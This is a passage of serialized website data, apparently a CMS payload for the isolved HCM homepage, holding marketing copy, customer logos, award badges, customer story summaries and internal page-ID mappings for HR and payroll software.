hero",[589],[3251],{"id":3338,"label":3339,"labelPlural":16,"schemes":3340,"parentConcepts":3341},"tagDEIB","DEI&B",[589],[3251],{"id":3343,"label":3344,"labelPlural":16,"schemes":3345,"parentConcepts":3346},"tagRecruitment","Recruitment",[589],[3251],{"id":3348,"label":3349,"labelPlural":16,"schemes":3350,"parentConcepts":3351},"tagEvent","Event",[589],[3251],{"id":3353,"label":3354,"labelPlural":16,"schemes":3355,"parentConcepts":3356},"tagInnovation","Innovation",[589],[3251],{"id":3358,"label":3359,"labelPlural":16,"schemes":3360,"parentConcepts":3361},"tagYearEnd","Year End",[589],[3251],{"id":3363,"label":3364,"labelPlural":16,"schemes":3365,"parentConcepts":3366},"tagSelfService","Self-service",[589],[3251],{"id":3368,"label":3369,"labelPlural":16,"schemes":3370,"parentConcepts":3371},"industryExample","Example",[1483,2991],[3073],{"id":3373,"label":3374,"labelPlural":16,"schemes":3375,"parentConcepts":3376},"eventTypePeopleHeroesTour","People Heroes Tour",[3166],[3163],{"sys":3378,"parentPage":16,"slug":1836,"showBreadcrumb":19,"seoAndMeta":3379,"pageSummary":3384,"contentModulesCollection":3392},{"id":1835},{"twitterImage":16,"pageTitle":3380,"breadcrumbTitle":16,"description":3381,"canonicalUrl":16,"ogTitle":16,"ogDescription":16,"twitterCardType":16,"jsonSchema":16,"robotsMetaDirective":16,"enableRedirect":16,"redirectTo":16,"redirectStatus":16,"ogImage":3382},"Online HR Payroll Software & Solutions","isolved HCM offers HR teams an online HR &amp; payroll solution designed  to improve HR functions. Learn more about our HR services and software and discover how we can help your company grow.",{"url":3383},"https://images.ctfassets.net/gpceq9wt9ej4/6HCTcm2pOQmRSsmgc5oJod/502f83a3fc142c2ae59aec15927b183b/isolved-hcm-logo.png",{"title":16,"pageDescription":3385,"linkCopy":3386,"summaryImage":3387},"Lorem ipsum dolor sit amet consectetur adipiscing elit. Quisque faucibus ex sapien vitae pellentesque sem placerat. In id cursus mi pretium tellus duis convallis.","Read More",{"url":3388,"width":3389,"height":3390,"description":3391},"https://images.ctfassets.net/gpceq9wt9ej4/5dFJXoI3cf0RPken2DmAbu/9a7ea0dcc2e7ff9775d9cf78ec7544f7/conference.png",1275,720,"3 people sitting at a table, in discussion",{"items":3393},[3394,3398,3429,3491,3623,3662,3695,3723,3735,3767,3838,3862],{"__typename":3395,"sys":3396},"NtExperience",{"id":3397},"7rqY8Aift0sTHeo1QZrLQE",{"__typename":3399,"sys":3400,"topImage":16,"copy":3402,"secondaryLink":16,"subnavSection":16,"variant":3416,"eyebrow":3417,"headline":3418,"showRatings":19,"imageAsset":3419,"link":3423,"videoAsset":3427},"ModuleHeroVariant",{"id":3401},"1a6UAvPMVzWP5r65kEjWos",{"json":3403},{"data":3404,"content":3405,"nodeType":3415},{},[3406],{"data":3407,"content":3408,"nodeType":3414},{},[3409],{"data":3410,"marks":3411,"value":3412,"nodeType":3413},{},[],"Solve workforce challenges with modular human capital management (HCM) software and expert services—purpose-built within one platform to scale your business and elevate employee experience (EX).","text","paragraph","document","Popup","Where People Heroes Grow™","Unify HR, Payroll, Benefits and Talent in isolved People Cloud™",{"url":3420,"width":3421,"height":3422,"description":228},"https://images.ctfassets.net/gpceq9wt9ej4/1e8GUeAYRVJGiYUIs9UD7Q/6a13d3cc61daa34e1f689120c0004bb0/option6.webp",2002,2023,{"sys":3424,"linkEntry":16,"linkCopy":3426,"linkUrl":18,"externalUrl":19,"trackingId":16},{"id":3425},"2CFE6gtgHu3X1vdlACzJYN","See It In Action",{"videoFile":16,"wistiaVideoId":3428,"brightcoveVideoId":16},"8wc4hoxnct",{"__typename":3430,"sys":3431,"callToAction":16,"logosCollection":3433},"ModuleLogoScroll",{"id":3432},"7L5sLHXVcRKT8XgPUqt2Un",{"items":3434},[3435,3442,3449,3456,3463,3470,3477,3484],{"sys":3436,"url":3438,"width":3439,"height":3440,"description":3441},{"id":3437},"5KR7xFPlWeeNekFwtA6IyS","https://images.ctfassets.net/gpceq9wt9ej4/5KR7xFPlWeeNekFwtA6IyS/4dc02e6802075107af2c4e9bb785bc54/customer-logo-burger-king.png",149,148,"Burger King logo",{"sys":3443,"url":3445,"width":3446,"height":3447,"description":3448},{"id":3444},"7GdEniiXV0q9wAJazldWUB","https://images.ctfassets.net/gpceq9wt9ej4/7GdEniiXV0q9wAJazldWUB/ca8c575ad56ffd553153ff6675f7a869/customer-logo-mario-badescu.png",210,108,"Mario Badescu logo",{"sys":3450,"url":3452,"width":3453,"height":3454,"description":3455},{"id":3451},"4WSyg0wSlT7SHMPvzHK2nO","https://images.ctfassets.net/gpceq9wt9ej4/4WSyg0wSlT7SHMPvzHK2nO/3744903cca8cd642b792fefa4e117445/customer-logo-massage-envy.png",153,131,"Massage Envy logo",{"sys":3457,"url":3459,"width":3460,"height":3461,"description":3462},{"id":3458},"6DIPr8UPDnvmeXA5LUQi4k","https://images.ctfassets.net/gpceq9wt9ej4/6DIPr8UPDnvmeXA5LUQi4k/17faac750b89a46518c7494f0b50358a/customer-logo-papa-johns.png",245,76,"Papa Johns logo",{"sys":3464,"url":3466,"width":3467,"height":3468,"description":3469},{"id":3465},"76PKI3G1plwO1eFZUmjHBu","https://images.ctfassets.net/gpceq9wt9ej4/76PKI3G1plwO1eFZUmjHBu/c8f40845cf6b098d27c91f7c41e558fb/customer-logo-right-at-home.png",207,118,"Right at Home logo",{"sys":3471,"url":3473,"width":3474,"height":3475,"description":3476},{"id":3472},"4ZEcYzjTaiFn04sXBU0xkU","https://images.ctfassets.net/gpceq9wt9ej4/4ZEcYzjTaiFn04sXBU0xkU/4b340c2f1eb31a69df409ef04fb69092/customer-logo-mmi-engineered-solutions.png",116,145,"MMI Engineered Solutions logo",{"sys":3478,"url":3480,"width":3481,"height":3482,"description":3483},{"id":3479},"1v3XRev8B5aeZxcuv9EVe2","https://images.ctfassets.net/gpceq9wt9ej4/1v3XRev8B5aeZxcuv9EVe2/e68363b433a66d085336cd754f7cf438/customer-logo-hub.png",223,70,"HUB logo",{"sys":3485,"url":3487,"width":3488,"height":3489,"description":3490},{"id":3486},"5Bl8VY4lCfjYUdOCECO9Cd","https://images.ctfassets.net/gpceq9wt9ej4/5Bl8VY4lCfjYUdOCECO9Cd/68d7cb739305aec2708db50e9cf87add/customer-logo-ima-inc.png",227,114,"IMA Inc logo",{"__typename":3492,"sys":3493,"copy":16,"headline":26,"template":3495,"slidesCollection":3496},"ModuleTabsCarousel",{"id":3494},"73l7HUrS8gsZ4ScEKGiHxf",true,{"items":3497},[3498,3521,3541,3561,3583,3603],{"sys":3499,"copy":3501,"tabTitle":47,"headline":47,"dropShadow":3495,"asset":3512,"ctaLink":3517},{"id":3500},"4bEjQFbuNWZQ7JY54zyw6h",{"json":3502},{"data":3503,"content":3504,"nodeType":3415},{},[3505],{"data":3506,"content":3507,"nodeType":3414},{},[3508],{"data":3509,"marks":3510,"value":3511,"nodeType":3413},{},[],"Attract, hire, onboard and retain the best possible talent aligned to your organization's unique culture and values.",{"url":3513,"width":3514,"height":3515,"description":3516},"https://images.ctfassets.net/gpceq9wt9ej4/6wdVhO4Nc9zcLJqLdRFuXg/7a88d26f52952db8867919ce82b3f58e/talent-acquisition-tab-sq.png",772,420,"Our Talent Acquisition software helps attract & retain top talent & improve the onboarding process.",{"sys":3518,"linkEntry":16,"linkCopy":3520,"linkUrl":51,"externalUrl":19,"trackingId":16},{"id":3519},"7bweNdekh6G7aEVXTz0wr5","More Information",{"sys":3522,"copy":3524,"tabTitle":72,"headline":72,"dropShadow":3495,"asset":3535,"ctaLink":3538},{"id":3523},"32ZsgyK7IQIifk3L0L9L7g",{"json":3525},{"data":3526,"content":3527,"nodeType":3415},{},[3528],{"data":3529,"content":3530,"nodeType":3414},{},[3531],{"data":3532,"marks":3533,"value":3534,"nodeType":3413},{},[],"Automate tedious tasks, avoid costly compliance risks, and elevate the employee experience with HR and payroll perfected.",{"url":3536,"width":3514,"height":3515,"description":3537},"https://images.ctfassets.net/gpceq9wt9ej4/34qEUXn4RDAWxBlDobKSx/c56a0ab6e6bce50860af02ee5f6046be/hr-payroll-tab-sq.png","isolved HR & Payroll enables you to turn HR functions into a strategic business driver. ",{"sys":3539,"linkEntry":16,"linkCopy":3520,"linkUrl":2030,"externalUrl":19,"trackingId":16},{"id":3540},"6l7wiunAvpatrTrLToHNIj",{"sys":3542,"copy":3544,"tabTitle":98,"headline":98,"dropShadow":3495,"asset":3555,"ctaLink":3558},{"id":3543},"6cPu4wdRPAnLxsLJqZnb5m",{"json":3545},{"data":3546,"content":3547,"nodeType":3415},{},[3548],{"data":3549,"content":3550,"nodeType":3414},{},[3551],{"data":3552,"marks":3553,"value":3554,"nodeType":3413},{},[],"Eliminate employee and administrator headaches surrounding open enrollment and benefits with one streamlined, personalized solution.",{"url":3556,"width":3514,"height":3515,"description":3557},"https://images.ctfassets.net/gpceq9wt9ej4/2eviQjRS45FM13kPQHrk6I/d75fdebfcfcdad6fcc5360072421bc8c/benefits-tab-sq.png","isolved offers a dedicated team of experts to help you streamline end-to-end benefit administration and add value to your business.",{"sys":3559,"linkEntry":16,"linkCopy":3520,"linkUrl":102,"externalUrl":19,"trackingId":16},{"id":3560},"261aK0XAPTSuWFxaGLcb7n",{"sys":3562,"copy":3564,"tabTitle":133,"headline":133,"dropShadow":3495,"asset":3575,"ctaLink":3578},{"id":3563},"4bsJbTQOGDcCLdzszGYeG7",{"json":3565},{"data":3566,"content":3567,"nodeType":3415},{},[3568],{"data":3569,"content":3570,"nodeType":3414},{},[3571],{"data":3572,"marks":3573,"value":3574,"nodeType":3413},{},[],"Anticipate the needs of your employees—the heart and soul of your organization—with end-to-end time, scheduling and expense management",{"url":3576,"width":3514,"height":3515,"description":3577},"https://images.ctfassets.net/gpceq9wt9ej4/6uulRC9gRTQrHLAiY0SEf7/4452ad053172500eba0cc16de1ebfaf4/workforce-management-tab-sq.png","isolved People Cloud includes Workforce Management and Engagement tools that simplify the processes associated with time tracking, expenses, and benefits.",{"sys":3579,"linkCopy":3520,"linkUrl":16,"externalUrl":19,"trackingId":16,"linkEntry":3581},{"id":3580},"5YLmK39n45NfnPdCRyQIgl",{"sys":3582},{"id":2011},{"sys":3584,"copy":3586,"tabTitle":163,"headline":163,"dropShadow":3495,"asset":3597,"ctaLink":3600},{"id":3585},"gKyiEwMj7LsqSV1sYnY5D",{"json":3587},{"data":3588,"content":3589,"nodeType":3415},{},[3590],{"data":3591,"content":3592,"nodeType":3414},{},[3593],{"data":3594,"marks":3595,"value":3596,"nodeType":3413},{},[],"Inspire productivity and innovation by empowering employees to stay connected, share ideas, grow in their careers and give back to their communities.",{"url":3598,"width":3514,"height":3515,"description":3599},"https://images.ctfassets.net/gpceq9wt9ej4/4atxLuexBM2THI8RVBpM9q/1982b7386ed693c279196750e92d53b1/talent-management-tab-sq.png","Attract and retain top talent with tools that increase employee productivity and engagement seamlessly. ",{"sys":3601,"linkEntry":16,"linkCopy":3520,"linkUrl":167,"externalUrl":19,"trackingId":16},{"id":3602},"7mojjJ4aVTLJMSE6gaAqXx",{"sys":3604,"copy":3606,"tabTitle":198,"headline":198,"dropShadow":3495,"asset":3617,"ctaLink":3620},{"id":3605},"4QpcIsxoyhW6jTt4aojIra",{"json":3607},{"data":3608,"content":3609,"nodeType":3415},{},[3610],{"data":3611,"content":3612,"nodeType":3414},{},[3613],{"data":3614,"marks":3615,"value":3616,"nodeType":3413},{},[],"Go far beyond surface-level metrics with timely, predictive analytics and advanced workforce features driven by artificial intelligence (AI).",{"url":3618,"width":3514,"height":3515,"description":3619},"https://images.ctfassets.net/gpceq9wt9ej4/7DWZZ6olmRRvjHfRNTMDa2/922c794eadfc6c0711c33f815b0d56ed/ai-analytics-tab-sq.png","AI is reshaping HR software and isolved empowers your team with AI to improve recruitment, employee engagement, talent management, and more.\n",{"sys":3621,"linkEntry":16,"linkCopy":3520,"linkUrl":205,"externalUrl":19,"trackingId":16},{"id":3622},"1YHIjr9PUClgRFBsRV2x17",{"__typename":3624,"sys":3625,"copy":3627,"legalCopy":16,"video":16,"hubspotForm":16,"calloutBox1Copy":16,"calloutBox2Copy":16,"calloutBox3Copy":16,"ntExperiencesCollection":3638,"background":3640,"assetSide":3641,"assetPositionMobile":3642,"eyebrow":3643,"headline":3644,"calloutBox1Headline":16,"calloutBox2Headline":16,"calloutBox3Headline":16,"useHeroStyling":16,"asset":3645,"mobileAsset":3649,"ctaLink":3654,"secondaryCtaLink":3658},"Module5050",{"id":3626},"2SpuZYeKSiWaJQEzTQO4LY",{"json":3628},{"data":3629,"content":3630,"nodeType":3415},{},[3631],{"data":3632,"content":3633,"nodeType":3414},{},[3634],{"data":3635,"marks":3636,"value":3637,"nodeType":3413},{},[],"Enrolling in and managing benefits should be a positive experience for your workforce, not a burden. With a guided, personalized solution for open enrollment and plan administration, employees can use self-service tools to choose the benefits that fit their needs. And your HR team can stay focused on the bigger picture.",{"items":3639},[],"Black","Asset on right","Asset on bottom","Solve the Challenges You Face","Benefits that Put Your People First",{"url":3646,"width":3647,"height":3648,"description":228},"https://images.ctfassets.net/gpceq9wt9ej4/6x9CAWy7PcbCsJZwQm44Cj/23353c11a9e161e7c5528da3ca19e944/home-benefits-2.webp",1074,953,{"url":3650,"width":3651,"height":3652,"description":3653},"https://images.ctfassets.net/gpceq9wt9ej4/5FcMnWRTZJikorWrYKJbTs/dc0a8a96184700de401bca2c7ffc74fe/Image_Grid_Mobile.png",1005,1107,"Two people look at software on their laptop monitors",{"sys":3655,"linkEntry":16,"linkCopy":3657,"linkUrl":102,"externalUrl":19,"trackingId":16},{"id":3656},"5T4ThtonHpRA4ilJGsjXkp","Learn More About Benefits",{"sys":3659,"linkEntry":16,"linkCopy":3661,"linkUrl":18,"externalUrl":19,"trackingId":16},{"id":3660},"1TbjMtksEwyAqQdfwVNZae","Have Questions? Let's Talk",{"__typename":3624,"sys":3663,"copy":3665,"legalCopy":16,"mobileAsset":16,"video":16,"hubspotForm":16,"secondaryCtaLink":16,"calloutBox1Copy":16,"calloutBox2Copy":16,"calloutBox3Copy":16,"ntExperiencesCollection":3683,"background":3685,"assetSide":3641,"assetPositionMobile":3686,"eyebrow":16,"headline":3687,"calloutBox1Headline":16,"calloutBox2Headline":16,"calloutBox3Headline":16,"useHeroStyling":19,"asset":3688,"ctaLink":3691},{"id":3664},"3i3oiqITBEpawPZl3SfC2e",{"json":3666},{"data":3667,"content":3668,"nodeType":3415},{},[3669,3676],{"data":3670,"content":3671,"nodeType":3414},{},[3672],{"data":3673,"marks":3674,"value":3675,"nodeType":3413},{},[],"For more than 40 years, isolved has stood alongside HR, payroll, benefits and talent professionals as a trusted partner. With the Sidekick Advantage, we help People Heroes move beyond reactive tasks and into strategic impact.",{"data":3677,"content":3678,"nodeType":3414},{},[3679],{"data":3680,"marks":3681,"value":3682,"nodeType":3413},{},[],"You get expert support, proven tools and a connected community built on decades of experience helping organizations navigate change, complexity and growth. Everything is designed to help you solve faster, lead with confidence and focus on what matters most to your people.",{"items":3684},[],"White","Asset on top","The Sidekick Every People Hero Deserves",{"url":3689,"width":226,"height":3690,"description":16},"https://images.ctfassets.net/gpceq9wt9ej4/1FWNlKHOjdxy7ynZSsnWzf/9b9e0ae65eaa346f7db6bef3042c1b2e/our-story-40-year.webp",1016,{"sys":3692,"linkEntry":16,"linkCopy":3694,"linkUrl":2207,"externalUrl":19,"trackingId":16},{"id":3693},"4qEybBUhlVfChpid8nWxxZ","Read Our Story",{"__typename":3624,"sys":3696,"copy":3698,"legalCopy":16,"mobileAsset":16,"video":16,"hubspotForm":16,"secondaryCtaLink":16,"calloutBox1Copy":16,"calloutBox2Copy":16,"calloutBox3Copy":16,"ntExperiencesCollection":3709,"background":3685,"assetSide":3711,"assetPositionMobile":3686,"eyebrow":16,"headline":3712,"calloutBox1Headline":16,"calloutBox2Headline":16,"calloutBox3Headline":16,"useHeroStyling":19,"asset":3713,"ctaLink":3718},{"id":3697},"3hZAFqKEF4nFmGzJg4ndIp",{"json":3699},{"data":3700,"content":3701,"nodeType":3415},{},[3702],{"data":3703,"content":3704,"nodeType":3414},{},[3705],{"data":3706,"marks":3707,"value":3708,"nodeType":3413},{},[],"Nucleus Research, a leading independent analyst firm, has named isolved a leader for the second consecutive year in its HCM Value Matrix for small and mid-sized businesses. See why AI innovation, automation, predictive insights and modeling capabilities set People Cloud apart.",{"items":3710},[],"Asset on left","AI and Adaptability Position isolved as a Leader in Nucleus Research",{"url":3714,"width":3715,"height":3716,"description":3717},"https://images.ctfassets.net/gpceq9wt9ej4/3oEkJQcKVskPpL20njxCkV/e966b75cb81275bf8a81052d7c095b7c/ai-leader-nucleus-research.webp",1418,1130,"woman smiling with chart of nucleus research chart",{"sys":3719,"linkEntry":16,"linkCopy":3721,"linkUrl":3722,"externalUrl":19,"trackingId":16},{"id":3720},"5HH80PYqUJ6oNqDp5kUcv4","Read the Blog","/blog/ai-and-adaptability-position-isolved-as-a-leader-in-nucleus-research-hcm-value-matrix",{"__typename":3724,"sys":3725,"primaryCopy":16,"column1Link":16,"column2Link":16,"column3Link":16,"background":3727,"eyebrow":16,"moduleTitle":16,"columnTextAlignment":3728,"column1Heading":3729,"column1Body":3730,"column2Heading":3731,"column2Body":3732,"column3Heading":3733,"column3Body":3734},"ModuleThreeColumnCta",{"id":3726},"7MfJckNlBH353ZpPTQU2Vj","stats","left","201% ROI","Over a Three-Year Period","70-80%","Reduction in Payroll Administration","50-70%","Decrease in Onboarding Time",{"__typename":3736,"sys":3737,"copy":3739,"headline":3750,"awardImagesCollection":3751},"ModuleAwards",{"id":3738},"1SQToeDwX2MQlVHNBBF5I2",{"json":3740},{"data":3741,"content":3742,"nodeType":3415},{},[3743],{"data":3744,"content":3745,"nodeType":3414},{},[3746],{"data":3747,"marks":3748,"value":3749,"nodeType":3413},{},[],"From market researchers to everyday People Heroes, isolved earns top marks for ease of use, support and measurable impact—making us an HCM leader and a partner you can count on.","Award-Winning HCM, Backed By Real Results",{"items":3752},[3753,3757,3760,3763,3765],{"url":3754,"width":3755,"height":3756,"description":228},"https://images.ctfassets.net/gpceq9wt9ej4/4FYH11KebF9Wbnst4zbqaL/94ee12a69e94f5fce639914ada456d39/award-g2-momentum-leader.png",432,500,{"url":3758,"width":3759,"height":3759,"description":228},"https://images.ctfassets.net/gpceq9wt9ej4/7iH2M2niw6xakf6DHpqaXA/410f0c2ce3c8f414204f4043bf872276/badge_2025_user_experience.webp",300,{"url":3761,"width":3762,"height":3756,"description":16},"https://images.ctfassets.net/gpceq9wt9ej4/6tpycQ7ciSdfBBzAHn9iLi/8ede1764b9f853e27443351912414b23/award-capterra-shortlist.png",606,{"url":3764,"width":3759,"height":3759,"description":228},"https://images.ctfassets.net/gpceq9wt9ej4/1PcKBVsv7QYY9V9fTvIiJY/f11739251ae5522aad6af9502750e40c/badge_2025_it_talent_management.webp",{"url":3766,"width":3759,"height":3759,"description":228},"https://images.ctfassets.net/gpceq9wt9ej4/2TKvElKKTZGz3Cbj2hmF3p/c6ea0a00c082a531e941a65049052acd/badge_spring_2025_smb_recommend.webp",{"__typename":3768,"sys":3769,"bottomLink":16,"background":3771,"headline":366,"search":16,"autoPopulatedContent":16,"cardShowDate":19,"cardIncludeFeatured":19,"topLink":3772,"linkedPagesCollection":3776},"ModulePageSummaryCards",{"id":3770},"3Cso3z0Ju0L7FkNNNQT3Sy","Gray",{"sys":3773,"linkEntry":16,"linkCopy":3775,"linkUrl":367,"externalUrl":19,"trackingId":16},{"id":3774},"XoTxHqVOZP08u7by0958K","View All Customer Stories",{"items":3777},[3778,3795,3809,3823],{"__typename":1482,"sys":3779,"contentfulMetadata":3780,"pageSummary":3788},{"id":1572},{"concepts":3781},[3782,3783,3784,3785,3786,3787],{"id":3000},{"id":3103},{"id":3201},{"id":3197},{"id":3011},{"id":3140},{"title":3789,"pageDescription":3790,"linkCopy":16,"summaryImage":3791},"Phil Long Dealerships","An auto group simplifies HR across 14 locations with AI-powered recruiting and digital benefits enrollment",{"url":3792,"width":3793,"height":3794,"description":16},"https://images.ctfassets.net/gpceq9wt9ej4/58KqCWCMIAlY1gHcKb09wV/5df2cf4becce4456323fbfb0eee7fdb4/phillong.webp",600,400,{"__typename":1482,"sys":3796,"contentfulMetadata":3797,"pageSummary":3804},{"id":1545},{"concepts":3798},[3799,3800,3801,3802,3803],{"id":2988},{"id":3099},{"id":3193},{"id":3015},{"id":3140},{"title":3805,"pageDescription":3806,"linkCopy":16,"summaryImage":3807},"Acopian Technical Company","A family-owned manufacturer modernized HR by unifying payroll, benefits and employee data in isolved to save time and improve accuracy.",{"url":3808,"width":3793,"height":3794,"description":16},"https://images.ctfassets.net/gpceq9wt9ej4/139IWDZku3bwwEx9RjEHbj/7b2a63d119c826af41f86aa1537c6ca1/acopian.webp",{"__typename":1482,"sys":3810,"contentfulMetadata":3811,"pageSummary":3817},{"id":1737},{"concepts":3812},[3813,3814,3815,3816],{"id":3000},{"id":3216},{"id":3197},{"id":3146},{"title":3818,"pageDescription":3819,"linkCopy":16,"summaryImage":3820},"Zions Bank","Learn how clients saved hundreds of hours and strengthened loyalty through simplified human capital management.",{"url":3821,"width":3793,"height":3794,"description":3822},"https://images.ctfassets.net/gpceq9wt9ej4/614iGBb65jII30sV2f38D3/e77202c18660ef3d492fbe9a05329993/logo-zions-bank.webp","Zions Bank logo",{"__typename":1482,"sys":3824,"contentfulMetadata":3825,"pageSummary":3833},{"id":1764},{"concepts":3826},[3827,3828,3829,3830,3831,3832],{"id":2988},{"id":3090},{"id":3201},{"id":3197},{"id":3015},{"id":3146},{"title":3834,"pageDescription":3835,"linkCopy":16,"summaryImage":3836},"Paymint","A payroll provider helps small businesses automate payroll, improve onboarding and stay tax compliant.",{"url":3837,"width":3793,"height":3794,"description":16},"https://images.ctfassets.net/gpceq9wt9ej4/7nZO90FKgp7TRbGNfZE852/17bf2a37cc3ab29f984bdc8ca94849d6/paymint.webp",{"__typename":3724,"sys":3839,"primaryCopy":16,"background":3841,"eyebrow":16,"moduleTitle":3842,"columnTextAlignment":3843,"column1Heading":3844,"column1Body":3845,"column2Heading":3846,"column2Body":3847,"column3Heading":3848,"column3Body":3849,"column1Link":3850,"column2Link":3854,"column3Link":3858},{"id":3840},"50Be5iYFdY3V9eiWegi26T","white","Partner with isolved","center","Resell Modular, Yet Unified HCM","Build stronger client relationships and drive new revenue with isolved People Cloud, a scalable HCM solution backed by expert services and enterprise-grade software.","Refer Clients and Earn Rewards","Connect your clients to a trusted HCM platform that simplifies HR, payroll, benefits, talent and compliance—without the burden of managing the technology yourself.","Extend Your Solutions and Services","Showcase your services to isolved’s network of 189,000+ customers who rely on us to unify the employee experience across HR, payroll, benefits, workforce and talent management.",{"sys":3851,"linkEntry":16,"linkCopy":3853,"linkUrl":440,"externalUrl":19,"trackingId":16},{"id":3852},"5zud2YSXKmMrzsJ5GOq8SV","Resell",{"sys":3855,"linkEntry":16,"linkCopy":3857,"linkUrl":454,"externalUrl":19,"trackingId":16},{"id":3856},"bBJgrcupFpS4jtwicukKG","Refer",{"sys":3859,"linkEntry":16,"linkCopy":3861,"linkUrl":461,"externalUrl":3495,"trackingId":16},{"id":3860},"1bJWCsUIin8mhOTSiQ6YAX","Extend",{"__typename":3863,"sys":3864,"copy":3866,"popoverCopy":16,"background":3640,"headline":3877,"eyebrow":16,"image":3878,"link":3882},"ModuleLargeCta",{"id":3865},"2wzgp8Tc3Btud404mZiKYq",{"json":3867},{"data":3868,"content":3869,"nodeType":3415},{},[3870],{"data":3871,"content":3872,"nodeType":3414},{},[3873],{"data":3874,"marks":3875,"value":3876,"nodeType":3413},{},[],"Simplify HR, payroll, benefits and talent management from pre-hire to retire with complementary software, services and support.","Create an Employee Experience That Matters.",{"url":3879,"width":3880,"height":3881,"description":228},"https://images.ctfassets.net/gpceq9wt9ej4/3siy5at3cSjm89BDp4B3S3/d99b7af45f0e3ef0c7b238a0bdaa7f0a/AdobeStock_528886265_1.png",1281,833,{"sys":3883,"linkEntry":16,"linkCopy":3426,"linkUrl":18,"externalUrl":19,"trackingId":16},{"id":3425},["Reactive",3885],{"$sisPreview":19,"$sembeddedEntryMap-undefined":3886,"$sembeddedAssetMap-undefined":3887,"$ssite-config":3888},["Map"],["Map"],{"_priority":3889,"env":3893,"name":3894,"url":3895},{"name":3890,"env":3891,"url":3892},-3,-15,-4,"production","isolved HCM","https://www.isolvedhcm.com/",["Set"],["ShallowReactive",3898],{"$f0Ysga3a8a6ahjj21yoEkCZ4SoXRc_Go1eI966lsaNmo":16,"$ft4SIyHdy3pncLdpIrxNoPwOiWDjf65BK0QfCdcotF1A":16,"$fSkMWF7uT8Pl9fAmK4_h462Y3s01gNOjPVqJKicHa-rY":16,"-pageData":16},"/?tags%5B%5D=128",{"global":3901,"taxonomy":4770,"navigation":4771},{"pagesMap":3902,"currentPageId":4769},["Ref",3903],["Reactive",3904],["Map",586,3905,591,3906,594,3907,597,3908,600,3909,603,3910,606,3911,609,3912,612,3913,615,3914,618,3915,621,3916,624,3917,627,3918,630,3919,633,3920,636,3921,639,3922,642,3923,645,3924,648,3925,651,3926,654,3927,657,3928,660,3929,663,3930,666,3931,669,3932,672,3933,675,3934,678,3935,681,3936,684,3937,687,3938,690,3939,693,3940,696,3941,699,3942,702,3943,705,3944,708,3945,711,3946,714,3947,717,3948,720,3949,723,3950,726,3951,729,3952,732,3953,735,3954,738,3955,741,3956,744,3957,747,3958,750,3959,753,3960,756,3961,759,3962,762,3963,765,3964,768,3965,771,3966,774,3967,777,3968,780,3969,783,3970,786,3971,789,3972,792,3973,795,3974,798,3975,801,3976,804,3977,807,3978,810,3979,813,3980,816,3981,819,3982,822,3983,825,3984,828,3985,831,3986,834,3987,837,3988,840,3989,843,3990,846,3991,849,3992,852,3993,855,3994,858,3995,861,3996,864,3997,867,3998,870,3999,873,4000,876,4001,879,4002,882,4003,885,4004,888,4005,891,4006,894,4007,897,4008,900,4009,903,4010,906,4011,909,4012,912,4013,915,4014,918,4015,921,4016,924,4017,927,4018,930,4019,933,4020,936,4021,939,4022,942,4023,945,4024,948,4025,951,4026,954,4027,957,4028,960,4029,963,4030,966,4031,969,4032,972,4033,975,4034,978,4035,981,4036,984,4037,987,4038,990,4039,993,4040,996,4041,999,4042,1002,4043,1005,4044,1008,4045,1011,4046,1014,4047,1017,4048,1020,4049,1023,4050,1026,4051,1029,4052,1032,4053,1035,4054,1038,4055,1041,4056,1044,4057,1047,4058,1050,4059,1053,4060,1056,4061,1059,4062,1062,4063,1065,4064,1068,4065,1071,4066,1074,4067,1077,4068,1080,4069,1083,4070,1086,4071,1089,4072,1092,4073,1095,4074,1098,4075,1101,4076,1104,4077,1107,4078,1110,4079,1113,4080,1116,4081,1119,4082,1122,4083,1125,4084,1128,4085,1131,4086,1134,4087,1137,4088,1140,4089,1143,4090,1146,4091,1149,4092,1152,4093,1155,4094,1158,4095,1161,4096,1164,4097,1167,4098,1170,4099,1173,4100,1176,4101,1179,4102,1182,4103,1185,4104,1188,4105,1191,4106,1194,4107,1197,4108,1200,4109,1203,4110,1206,4111,1209,4112,1212,4113,1215,4114,1218,4115,1221,4116,1226,4117,1229,4118,1232,4119,1235,4120,1238,4121,1241,4122,1244,4123,1247,4124,1250,4125,1255,4126,1258,4127,1261,4128,1264,4129,1267,4130,1270,4131,1273,4132,1276,4133,1279,4134,1282,4135,1285,4136,1288,4137,1291,4138,1294,4139,1297,4140,1300,4141,1303,4142,1306,4143,1309,4144,1312,4145,1315,4146,1318,4147,1321,4148,1324,4149,1327,4150,1330,4151,1333,4152,1336,4153,1339,4154,1342,4155,1345,4156,1348,4157,1351,4158,1354,4159,1357,4160,1360,4161,1363,4162,1366,4163,1369,4164,1372,4165,1375,4166,1378,4167,1381,4168,1384,4169,1387,4170,1390,4171,1393,4172,1396,4173,1399,4174,1402,4175,1405,4176,1408,4177,1411,4178,1414,4179,1417,4180,1420,4181,1423,4182,1426,4183,1429,4184,1432,4185,1435,4186,1438,4187,1441,4188,1444,4189,1447,4190,1450,4191,1453,4192,1456,4193,1459,4194,1462,4195,1465,4196,1468,4197,1471,4198,1474,4199,1477,4200,1480,4201,1485,4202,1488,4203,1491,4204,1494,4205,1497,4206,1500,4207,1503,4208,1506,4209,1509,4210,1512,4211,1515,4212,1518,4213,1521,4214,1524,4215,1527,4216,1530,4217,1533,4218,1536,4219,1539,4220,1542,4221,1545,4222,1548,4223,1551,4224,1554,4225,1557,4226,1560,4227,1563,4228,1566,4229,1569,4230,1572,4231,1575,4232,1578,4233,1581,4234,1584,4235,1587,4236,1590,4237,1593,4238,1596,4239,1599,4240,1602,4241,1605,4242,1608,4243,1611,4244,1614,4245,1617,4246,1620,4247,1623,4248,1626,4249,1629,4250,1632,4251,1635,4252,1638,4253,1641,4254,1644,4255,1647,4256,1650,4257,1653,4258,1656,4259,1659,4260,1662,4261,1665,4262,1668,4263,1671,4264,1674,4265,1677,4266,1680,4267,1683,4268,1686,4269,1689,4270,1692,4271,1695,4272,1698,4273,1701,4274,1704,4275,1707,4276,1710,4277,1713,4278,1716,4279,1719,4280,1722,4281,1725,4282,1728,4283,1731,4284,1734,4285,1737,4286,1740,4287,1743,4288,1746,4289,1749,4290,1752,4291,1755,4292,1758,4293,1761,4294,1764,4295,1767,4296,1770,4297,1773,4298,1776,4299,1779,4300,1782,4301,1785,4302,1788,4303,1791,4304,1794,4305,1797,4306,1800,4307,1803,4308,1806,4309,1813,4311,1818,4313,1825,4315,1827,4316,1829,4317,1832,4318,1835,4319,1838,4320,1843,4322,1845,4323,1852,4325,1857,4327,1862,4329,1867,4331,1870,4332,1874,4334,1878,4336,1881,4337,1886,4339,1891,4341,1893,4342,1898